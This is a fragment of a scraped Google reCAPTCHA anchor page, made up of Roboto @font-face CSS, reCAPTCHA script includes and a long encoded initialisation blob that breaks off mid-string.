  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KlebGjchLVhnqn_GfCB4Pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KlebGjchLVhnqn_GfCB4Pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KlebGjchLVhnqn_GfCB4Pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDlMOiYMOvdcOKY8KwwozDhnDDrDoTWh8HwoXCl8K/[base64]/[base64]/wp/Clz7DpD7ChsOCeUNtwrQNwpZjd8Kseg7CiMOOw77CrgHCp0pfw4nDjknDsCTCgRVpwpvDr8Oowpo8w6kFWMKYKGrCucK6AMOhwqvDuQkQworDmsKBARQmRMOhHVwNQMOnX3XDl8Kfw7HDrGtsDwoOw4jCkMOZw4RlwqPDnlrCojh/w7zCgglQwrgwdiUlU1XCk8K/w6zClcKuw7IKJjHCpxp6wolhNMKxc8K1wrTCkBQFeirCi27DlGcJw6k4w6PDqCtDSHtREcKgw4pMw7BSwrIYw7DDvSDCrTPChsKKwq/DigI/ZsKbwpHDjxkvRsO7w47DiMKtw6vDolnCu1NUb8OPFcKnG8Khw4fDn8KnNRl4wovCjMO/dm49KcKRADvCvWg5wq5CUW5SaMOhTWnDk03CncOSFsOVZiLClFIlQ8KscsK1w4LCrlZJRcOSwpLCm8Kkw6fDnh9Jw6JwDsOWw44XJWfDox1rM3JLw70cwpQVQMOuKjdpfcKqfW/[base64]/CiHpNQHrDqxbDvMK2DMKJfxI6w7V+VBfCpGNfwq8xw6HDhMKYEFbCmGfDv8KpcMKPYsOMw6ofSMOWFMKEX2HDogV/KcOgwr/[base64]/[base64]/DssK5wqA+LSIQwojDi0twdMKTw60UWcKlTUrComrDlzvDuW0lVG3Dj8O5w6NuNcOYTynCm8KwTntIwr/CpcK2wqvDtDzDnGxjwpwKacKjZ8O8Yx5NwrLCsT/[base64]/[base64]/w4vDqcKzbsKDXzc9RGvDt8KXOErDulVWw5jCqHBdw74PNWJnZhNawp7CtMKqIFYuwq3CsyZnw7UAwpnChsOrejXDisKNwp7CjmjDiCFAw5PCmsOAV8KYwr3DisKJwo1AwocNdMOfV8OdDcO1wqrDgsKmw4HCm2DCnRzDisO2dsKCw7jCg8K/cMOPw78+SC3CsS3DqFNUwrnCphlcwq7DisOGc8KMQMOMNxfDvGTCj8OATsOUwoFqw7HCqsKUwo7DjhQ0EsOHD17Dn2fCsVnDgEjDh24rwocnHcK/w7zCmsK8wrpkTWXCkndOFGLDq8OrIMKHXh4dw6UkesK5KMONwrPCrcORKlfDicKHwq/[base64]/CgsKDwr56a8Kpwog3ZMKyw6R5wo7Cgic7M8KYwpTDlcOjwpocw6zDuQTDmiQIAUlkbVPDrMO4w6t5R2shw5jDqMK5w4fCpl7Cp8OyaG0jw6jDpW82A8KfwrLDu8OgWMO4HcKfwqvDuVZ/IVzDoyPDh8OewpPDvF3DjcOvIzjCnMKbw6MnWWvCiEzDqRzCpDvCoCssw7DDkn1DVzgGFsKqSAEZVifCnsKsd3kVHsOaFcOlwoUNw6lKCsKOQ3ISwoPCs8KyPTbDkMKaI8KWw5VLwrEQXyN/wq7CmBPDoDF5w7hBw4YaL8OvwrVhRALDh8KRQkISw5nCq8Kcw7XCkMKzwojDnl/CgyLDpXbCuk/DkMKNB0zClkRvNcOqw58pw7DCm2XCiMOFGiTCpnLDo8OVB8OrJsKGw57Ck1oxw40Awr0mD8KkwppdwovDr0jDqcOoCXDCmhR2WsOQHFjDuwQnPURHXMKrwqrCoMO/woJHLFnCh8KrTj0Vw4UzFB7Dr3rClMKdbsKTX8OzbMK/w63CiSTDtVTCs8Kgw5lYw4pUPsKgwoDCiiPDhG7Dm1HDoWjDqC/Dg2HDvAlyfl3Dr3sNezkAE8KRO2jDqMObwrzCv8KswpJMw7IKw5zDlUjCmFt9TMKzGE9vf1rDksKmEizDmsOQwq/DjDtdB3XCk8KtwqFuU8KHwpIlw6gwdcOsZks8MMOpw6U2Sn5jwoBsY8O2wokHwoxjFsKsaAnDn8OYw60aw4fCtsOFVcOvwrZTWsKsUljDvU7Dk2XCg1Rdw7oAdCV7FD3DuC4GNcOvwp5vw5bClcORwrfChFYhcMOTRsOnBHN8FMKww7AMw7XDtCl+wq9uwr5Bwr/DgAVLJE5+RMKmwrfDjh7CucK0wrvChC7Ci3zDsmcZwpXDnRgGwo7CimRaZMOrGxMLNsKsBsKXLmbCrMKOPsOKw4nDjMKcE01UwohvMEpow5AGw6/[base64]/DscKDWXDCnhBqwqIcw4BAFHrCsgdWwpoXTD/[base64]/CiMOJwpfCssKFSG/CkXDCoQHDm8KEw7xpQMKhcsK4woJMOzTCpGfCmn82wo1YGDzCncK7w4bDrU8UCD9hwqhuwohDwq11Fx7DumDDm1d6wqZlwrsyw45+w7XDh3XDnsKfwpDDvMKrVDgXw7nDpybDpsKhwr3CjTjCgQ8GbmJow5/DmBXDrS4SKMO+X8Krw7cSGsOtw4nClsKRDcOKanZiLBwsTcKYY8K1wopgE23ChcOywq4wVH9Yw6YzeTbColXDsGA9w4HDuMKfCRXCkWQNUMO3G8O/w4LDlC0bw4BQw4/CrxZ+KMOQwpHCmcKRwrPCu8Kkw7VdHMKxwpkxwqjDljJUcm8CAMKgwrnDq8O0woXCsMKLH28OOXVpEsOMw5ESwrVkwr7DgcOLw4HCmk9yw4R4wpnDk8Ofw7PCpcK3HztjwqYVJRoRwpfDlxJkwpF4wrDDhsK/wpxBPmpyMMK9w58gwptLUQ1PJcORw4pJSW8SXS/CkmrDjyYFw7XChEfDlsOeGXtmQMKLwqXCnw/DpQA4J0PDj8OKwrkFwqEEO8KEwobDjcKbwoTCuMOOwpTCosO+E8OhwrfDhjjDpsOYw6A6esKPDWtYwprCisO9w63CjC/DgEN0wqbDsQ5GwqVhw7jCncK9MyHChsKYwoF6wojCrVMrZQXCilXDv8KHw6XChcKYS8KRw7ZqR8Obw4LCjcKvTAXDiXvCi0Bswq/DpgrCvsKBBApBP1rClMOcXsK0YwjCh3PCkMOvwoENwqrCrA7DoEV9w7LDuXzCvi3DsMOSXsKIwojDl1cPeULDh2tACMODfMOoUlkmXkvDl2UmRXrCozgEw7pcwoHCi8OfbcOVwrzCvsOdwojCmlppMMKkbTTCsAQ2woXCtcKgdlU9SsK/wqsFw7AgID/DoMKQDMKTDXDDvHHDvsKZwoRBOy8PaH9Uw6RfwqBQwr/DjcKWw4PCiUXCviBURsKqw5sgDDrCg8Kyw5QVAQN+wpMoWcKIawzCnT4Xw5zDngDCr1BmYUUnRWHCtTRwwpXDiMO0fBl+P8ODwrwKGMOlw4jDtVFmSWsRDcOVfMKew4rDm8KWwqZRwqjDggTCu8KdwpU/wo5ow7w1XTDDtlMvw6TCs27DhMOVY8K0wp0gwrTCpcKbfsO5Y8Kmw5xfelbDoD1yOcKtU8OYAsKHwpsOLF3CuMOjV8KRw4bDusObw4suHAgxw6HCsMKFZsOBwocwe3bDpQHCpcO1AMOpGk8aw7vDgcKKw4k/Y8O5wrhZEcOJwolNd8Kiw6gaT8KPWGk0w6xXwpjCvcOXw57Dh8KHR8Ovw5rCi3dCwqbCknzClsOJcMKxK8KewpdEG8OjD8KKw750acOPw7/DqsK8dEQgw71DD8OXwqwdw5NiwrnDpxDCgEDCrMKfwqXCgsKSwpXCnRHCpcKUw7nDrsOEUMO9f0peJ0F5CQXDkV4+wrjCumzCoMKUJwdXR8KRfg/DuRXCvX3Dq8KfFMKkagTDgsK6eTDCosO4PcOdRUrCrX7DiibDqx9MLMKlwrdUw6fCnsK7w6fCqVHCjWZzFA59PmBGf8KsGQJVw4vDr8KJJyEZGMOYDj9iwrvCsMKfwrNrw5rCvSHDribCs8KxMFvDtn8hFEhTLFU/[base64]/CmWTDrAPCncKrWcO8BMOowqhPBcKZwpBIc8KzwqNra8Oxw6lfdHZ3UGjCtMK7MTzCjDvDh3nDmg/DnHVubcKoZA1Xw6nCuMKgw6lGwppPVMOWDjTDtQ7DjMKvw5BHXlnCg8OQwr9iZMO1wqTCtcKIMcOFw5bCuhAHwoXDqBl9PsOXwpDCmMOJYsKGLcOdw7haesKcw5ZwecOgwo3DjDrChcKGJFnCvcOoaMO/M8KEw4PDvMOTM3jDqMOlw5rCh8OiccO4wonDrMOfw7FVwqMgATsjw5xaYgY3eg/[base64]/[base64]/ChVkfw6Z/JsKFwrViFcObRj7CkEZ3wqY+w4/DjmJzwqNhJcOFC2HCuQnCqnV/e1VCwrIywrvCrRQnwqZLw447Bm/Cs8KPL8OJwrbDjRMWZVxqHTnCvcOWw7bDj8Kyw5J4WsKgcWF7wrnDjC9awprDpMKHTXPDosKKwpZDEFXCjUVOw755wrPCoHgIRsOcZkhLw7UZCsKcwo03wo1GUMOnVMO3w7JbMQ7DuH/CnMKSNcKgMsKJFMKxwojClsKkwrwFw4bDv24qw7XDgjnCnERsw58ZFsKvIH/DncO4wp7DvsKsOMKfacONHxwNwrVuw7s0UMOWw5vDhDHDuzVZNMOPesK9wq3CsMKTworCvMOSwrzCscKPf8OVPRgwEMK/[base64]/[base64]/e8OuwqM/c8Olw65BwrrDpMOHcEgXcsKhwolhdcKLTU/DkcOWwp1KaMO5w4LChR7CqB4KwrorwopPdMKIL8KNOgjChW9jbcKkwqrDkMKCw4/Dh8KEw57DmjDCon3DnsKOwrTCgsOewqvCnynDkMK6FcKeNkzDl8Orw7LDvcO+w7HCp8O6wpEVS8Kww7N7USY7wqQJwoApCsKowqXCpkHDjcKRwpHCk8OyOXxXw4k/w6DCq8Knwr9iSsKNFWfCssOhwpLCgMKcwoTChSLChFjCg8Ofw5XDrMOqwoUZwphtMMOMwpIAwoxKZcKHwrURdsK4w65rSsKywoBOw6g3w4/[base64]/Ojlkwog+N8K+w70+w6LCqUIaw6TDmCzCuMKMw7rDrxvCjgzDjBwgwqvDozQkV8OUJEfCqT3DtMKPw4M4F2pkw4UKB8O+csKWJDoKNQDCmVnCmcKaKsOJAsO0YlzCp8K3W8OdQFzCsynCgsKIC8OKwqfDshNTSz0XwrPDlsOgw6rDosOJw5TCvcKnZx1Yw4/[base64]/KcKMDMK0DMKvw73CtMKGMcO0woXCn8KIw6Mew6UWw4YVTcKCTjNjwrjDpcOUwoLCoMOGwpnDlSjCp3/DssOgwpNlwpLCvsKzTsO9woZbF8Ozw4HCuxESE8K+w6AOw4gAwr/Dn8OxwqN8O8KvXsO8wq/Dlj7CmEvDpGV8Vis/O23CmsKPPcO3C3hVM0/DjTZSDj9Aw5U3YHXDtyoTBQzCgwdOwrV4wqxFPcOvQcOawpLDoMO1XsKsw60/HBUce8OOw6fDjMOxwrhvw6INw7HDtMKCa8OlwpwCZcKAwowFw67CgsO+w6xfJMK4I8O+ZcOAw75Dw7hCw4tCw6bCozIUw4/Ci8Kdw6xXA8KRMQnChcK5fQLDlXHDvcOtwpDDrAAzw4rCgcOAUMOeYMObwoIAblFbw5vDt8ObwpkVa2bCiMKvw47Cm3oXw5zDp8ObeHHDr8OENxLDqsORFhXDrgoFwpDDry/DrW0Lw6pbXMKNE29BwoLCvMOWw4bDmcKEw4vDlD1HE8KMwozCr8K3Mhdyw7rDtT1Ww5/DiBZGwobDocKHE3rDjjLCk8OILW9Jw6TCi8O1w5B0wp/Cj8OswoRww6TCnsK8LksEXgJPMcK6w7vDrzshw7QSFlfDrMO/[base64]/w4nDhRnCjETDsMK7wrbCkcOzwow1IMKqVsOvAUhlHsKSw6PCuzVibkzDn8Kif0bCj8Knw7I2w5TChkXClmzCmnDDjHfCgMOfSMOhDcOOFMK/NcK/CVU4w7gKwqtSYsO0BcO6Wzotwr7DscKFwrzDmj9uw6oFw7XDpsKUwpIvEcOyw4jCtCzCthjDn8Kvw4tIQMKRwqonw7TDlcK8wrHDvBLDuBZbNMOCwrhWTsOCPcK8RilOXXZxw6zDqsKzQ2sJVcKlwoQRw5J6w6E2IhZlTDNKIcKPZMKNwprDjsKCwo3Cm03DucO/NcKaGcKZNcKqw5XDi8Kww5DCvj3Dk3h+ImBuVXHDq8O0RMObBsKUI8O6wqMlJUR+UmfCoyvCuFpOwqzDnnwkWMOLwrvCjcKCw4Zzw4dPwqrDsMKZwpjCvsONF8K9wozDnsKQwp5faxDCvsK7w7TCrcO2MnzDq8O/w4TDhMKSARHDpRAAwqRUeMKAwqLDngZFw6t+U8OAXSd5YER4wpHDnUIjUMOoacKfLmU/SDhYNcOIw43Cr8K/[base64]/DrBhKVT/DicOIwqgsw4PDthphZsK7w7xswrnDsMKbw6PDkUFVwpTCpcKEwp0owrJ6CsK5w7rCl8O4YcO2FMK8w73ChsK8w7cBw5HCosKHw5QudMK2YcKjcsOsw5zCumrCj8O6ESTDq3HCugg8wofCjsKEFMOjw48TwoUuIUhNw40DD8K4w6YrF1E0wqcCwrHDoEbCscK1SWRDw7/DtDJsd8Kzw7zDmsOLw6fCiljCqsK3ehp9wqrDjTd1E8O0wqR8w5bCtcOIw4c/w5I0wqfDsmhnPGjCn8KoDlVSw7PCv8OtAxpGwqPCtDnCpSg7GE3Cmkk6PTTCo1bChyZYQm3CjMORw7nCnxXDu2gAH8Ozw6s6DMODwrAtw4fCvMOBOBQAwpbCrU/[base64]/[base64]/CpMKXcsOIw7ZLw6hOwrNgMgEGwotdw5JnVMO2IgUdwobDpcOVwq/DjMK7fF/DuyvDqnrDvWzCvcKSMMONPRDDtcODPcKCwrRSFD/DiXrDo0TCmCIZwobCihsnwqbCp8Kswqd1wrRTEQDCs8OLwpt/F3IdLMK/wpPCj8OdA8OlN8Ouwq0AD8KMw4bDkMK7URx3w7DChhthSwBgw6fCl8OoKMONdErCkn9hw59EIAnDvsOlw6BIeCV+C8O0w4gIeMKND8K/wq9tw7x5SDnCnHZdwpnCjcKdaGY8w6Adw7IDDsOgwqfCjSbDosOoQsOJwrrCgCJyFDnDjMOFwozCpnPDt2M5w5tpA2vCpsOjwpMlXcOSd8KmUAJHw6XDoHYrwrpAUH/[base64]/CpcOyw4fCtMOPw4Ufw4k1EUsnwqcZVj09wrfDksOcF8KVw7XCpcONw4lXGMOrIwh8wrwqJ8K4wrgmw5tkIMK8wrd9woU3wr7CkcK/WD3DkmjCq8KPw7vCqn5YF8KBw6rDsiRIHWbDr3s2w6E9FcOBw4JNRXjDtcKjUhQcw6hSUsO+w5nDo8KsB8KIasKgwqPDsMK7FjBLwrdBY8KRZMKBwpzDpXLDs8OEw5fCrzE+WsOuADrCjy4Vw7dqWH19wo/CoRBlw5DCo8Oww6wuWMKwwovDm8K4PsOhw4PDi8OFwpjChTXDsFZJSHLDgMKPJ2NKwpXDjcKUwpVHw4LDmMOswrvCjGxwc3U1wqo6wofDnCAlw4sbw7gLw7XDr8OFXcKcUMOCwpLCqcOHwq3Cm2duw5jCgcOdVSw4LMKjCCLDvhHCoSTCmcKRdsK6woTDmMO0Ag/[base64]/Tw7DgnFZSn7Dlh9lGQ8mwqrDocKMK25FwqxMwoZNwpLDqAbDnsOBTSfDtcOgw5BJwrA3woMVw5nDiwR+BMK+SsOdw6Rww4oqNcOUTygJIHXCiSbDk8OYwqLDhSdVw43ChmLDnMKBAEjCisO7CcKnw5MCGmTCpmcqS0nDrsKWQMOTwpl5wopTNAtHw5/CpMKtJcKDwp5SwoDCq8K4WsOrfCYgwoYzbcONwozCnhPCisOMV8OPAVzDqiBpC8OKwoYZw5zDv8OdNXhpB0EYwpVWwrUqEcKdw6c/wpHDiWVBwq/Cgw1SwozCgy9rScO5w5vDhsKmw6fCvg5DBGzCqcOCTRJ5dsKgGwjCvlnCh8K/U1TCrA4fC33DuRfDicKGwqbCgcKeC3DCs3scw5XDgHwAw7LCsMK+wol9wonDlhR7bzzDlcO+w6pVEMOgwq3Dg03DmsOcRg/CrEtuwoDDtsK6wrh5woMZMcK/[base64]/wo9oBgrChFDCnsKAd8Ozw6TDrsKdwrzCucO4wr7CsXRjwosDZWnCnzB4QUXDsBLCscKgw47DjWwSwrZpwoM0wpYPQcKAScOJQiTDicKwwrFzCCMAScODNDguZMKPwqBnQcOpO8O5KMKiei/Dq0xSM8K/w4dGwonDlMKbwqfDvcKrTj0Ew7JEGcOFw7/[base64]/FcOgw4XDjUc/[base64]/CpwHDvQViw4F6VAnDqsKbccODw5k/UsODX8OjHAXCksOxb8OUw43Cr8KbZWN0wrcKwovDsVEXw6/DvTwOwrPCr8KgECFTIjwAEcO0EkDCpx5iAkx0RCHDizvCkcOPPUs7woRIAMONBcK8acOswqpBwrnDvFN1NAHCoCt6Dhliw7IMazDCk8OyHnDCvHcXwpYxMQsuw7DDocKdw5zCq8Kdw5VOw7TDjR9bwqvCjMOhw7HDj8KETARYAMOoei/[base64]/DtcOERMKRwpDDhsKbGyjDj8KsXSXCh8KhwrPCm8Osw6wkS8KdwqYwYhbChynCnFjCnsOLTMKeCsOrXEh3wovDlzFzwqHDuBQDBcOOwpMPWWM6wqfCj8K5B8KEdDMwcC/DjMOsw5h+w5jDjEPCpWPCsg/Dk2N2woXDjsO7w6gsPcOOw6LCh8KDwrkpXcKpwpPCusKcQMO0ScOIw5FkBA9owpbDu0bDu8OKe8O1w4Iqw6gNQ8O+SsOjw7UYw54qFD/DuiMtw4PClBJWw4goOAnCvcK/w7fCvWXCiDJRWsODcn/CvMOiwrvDs8OjwpPDsgAYOcKew58aXiPDjsOXwogMbDQFw6bDjMKZCMKWwphqbjDCpsKfw7k6w6p9b8Kvw4bDvcOwwpLDqcO5TkDDpl5wL0rDmWlWSig7XsOPw40LWMK3VcKnacOWw6E4aMOGwpAOKMOHU8KrXwU5wpLCq8OvTcKlUSQ/R8OgfsOXwq7ClhE/YglBw45YwqzCr8K2w44nAsOmI8OZw7Bow6jCkMOKwoJSQcO/RcOrAlnCo8Ktw5c6w756NGddZ8K/wqcaw60rwp9TS8KEwr8TwplHG8O2J8Onw4Efw6DCq3TDk8KSw5PDr8OPTBc+K8OsYyvCrsKWwqUyworCpMOpBcK9wpPCusOWw7gCRcKXw5EhRz/CiigHecKYwpTDiMODw64dWFfDoyPDjcOjX0vDgjFWdcKLO2/[base64]/w47DlWRbw47DnsOiCnDCj8K2wrfCpjUGAAx1w51AOMKTVATClSfDqMKAF8KFGMOqwpvDixPCkcOdacKIwpXDt8KzCMO+wr9zw57Djg1nUsKhw7VDOCPCumfDlcKKwpzDr8OiwqlEwp/CmVNCMMOfw4Z7wo9Pw5FWw5/[base64]/[base64]/DosO6d18fwr5lRMKsXMOVAsKUXMK9HMKSwq3DnsOmIEHCkC0Aw4rCm8KgTsK/wp1rw4LDssKkPyV4FcOvwoHCmMOGVyRqS8O7wqFhwqTDrVjCr8OIwohfe8KnYcOSHcKIw7bClsKnQ3V6wo4yw7InwrbCkxDCssKZEcO/w4fDqSMLwoNIwq9Iw4p2wpLDpA3DoVHCtXVNwr/CqMObwpzCilvDrsO6wqbDvnvCokHCtTvCncKYRFTDnUHDvcO+wr7DhsKiMMKDHsK4P8OeHMOqw6/Ch8OXwq7CrUAnHgMiS2JmJMKACsONw4vDscOpwqpRwrTDi0AcF8K0YwJnJMOhUGREw5YpwqsHEMKDeMOvBsKUKcOnI8KhwoxUPFvCrsOmwq4cScKTwqFTw43CnV/CssO/[base64]/DgrCtCcyw54tw4/CrcKORMKvw6XDsgtbw6HCmcOqwoldPG/DmMObcsKqworCkHbCrkU8wpswwrkgw7pJHjbCq1ELwp7CisKvYMKbGXHCvsKDwqUrw6nDhCtBwqklFyDCgl7CvhJjwocuwpJ/w7dZbiPCjMK/[base64]/Dq8KdYSRWL8OqKBbCl8Kvwoxhw7YWwqQOwqzCvcOgWcOSwoPCoMKXwp9ia1rDq8OYw5XCmsKcBQ5Bw4rDt8KjPVzCvcOBwqDDjcO8w7HChsOvw5oew6vCksKWI8OIW8OFBCHDvH/CrMK/agHCmMOCwo3DgsOlN1YFP34mwqhNwrJgw4Nvwr5fE0HCqDXDiHnCtHgpEcO3DTsFwqMAwrHDtyzCg8OYwrN4Z8KZUiDDtirDnMK6RU3Cn0vCtAAUacOeWmMEa0/Di8OHw7oHw7EQWMOvwpnCtmLDmcKew6gvwr7DtlLCpRQxQj7CiHc6aMKlOcKWPsOPbsOAKsOEbEbDuMK8I8OUw7PDnMKaBMK2w6NwJFvCuG3DrSLCisOYw5dEKEPCshrCmH5Swq5cw6p7w4ECaDR/[base64]/DswLCs8Ovc8OpMEFPZREseh49w7Z2ZcKGAcOrw4DCv8OGw63DvjTDmMK+EUjCnV3Cp8OZwpFOD30wwrxiw7Zuw7jCk8Oww6DDj8K5c8KRDVFew5gPwqNxwqAywqzDpMOLN0/CsMKrQk/CtxrDlV3DgcOZwrTCnsO7ccKjFMOAw50mbMOCPcKtwpU0W3nDsUTDpsO8w5TDoQIdN8KKw6sYViYyeDprw5/CtVPCqEwxNnzDg1/CnsKGw6fDsMOkw7vCiUBFwoTDol/DgsO6w7DDv31hw5deKMOaw6bCuFoMwr3CtcKew4BvwpvDiE7DmmvCrmHCusOJwqLDngTDicOXdMOufHjCssOCXMOqM0sKNcKzXcOqwonDjsKdcsOZwrTDvsKlW8Otw6R4w43CjMOMw6x/NV3CjcO7wpVjSMOfdnnDtsO4FQzChSUQWsOFM2XDsRs2BsO9FMOndMKMX3Enej4fw7vDsUIEw48xd8O/wo/[base64]/[base64]/Ck23Dsz8Kw7wOCsKlH8KLIAzDrCTDlcOHwq7DoMKzRzIvcXFYw4E6w6A6w6vDv8ODeU/CosKdw4x3O2BNw71Cw4DDgsOxw6QQHsOqwp7ChjXDkDR2C8OqwopDDsKgbBLDisKvwoZIworCn8K1QBjDn8Ovwpglw7QuwoLCvDYkI8K/TjctbBnChcKVCA4mwoLDpsOUPcODw6PCjGkzIcKsOcKnw77Ck2kvd3bCh2IRZcK5McOhw4h7HjPChcONFyVJfwhkQT8aP8OqJz/DmDDDqEU8wpjDkVZOw650wpjCp2fDuCh7NUbDo8ONSHnDkikCw5jDnTfCicOAcsKYMAVxw53DnUjCj3lfwqLCuMOsBsOLIsOhwqPDjcOVcmFtN37CqcOFXR/DrMKeMcKuV8KVQCfCuwMmwpzDsXzCv0rDnGIsw7nDg8KcwqPDvmt+e8Oxw7QKLAQ/wqVWw58ED8O0w58Iwo0uAH9xw5RlRcKfwpzDssKDw7MwCsORw67DqsO8wow4DxfChsKJbcKZQh/DhicGwqXDkj/CtlVUwprDksOFLcKHFH7CnsKlw5tBHMO1wqvCljcawqpHJMOZY8K2w7jDn8O/[base64]/CqiPCncOae8OowrVCLsKHJS9ww6JrXcO2ITM5wrvDmXptXFx1wqzDhUw5w58jw78dUmQgaMO+w6VTw4